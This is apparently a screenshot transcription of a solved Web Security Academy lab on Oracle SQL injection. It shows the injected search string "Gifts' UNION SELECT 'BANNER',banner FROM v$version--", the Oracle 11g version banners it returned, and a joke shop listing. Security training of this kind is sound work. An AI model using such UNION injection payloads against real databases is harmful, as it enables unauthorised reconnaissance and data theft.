 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT 'BANNER',banner FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Toys & Games
BANNER
CORE 11.2.0.2.0 Production
BANNER
NLSRTL Version 11.2.0.2.0 - Production
BANNER
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
BANNER
PL/SQL Release 11.2.0.2.0 - Production
BANNER
TNS for Linux: Version 11.2.0.2.0 - Production
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.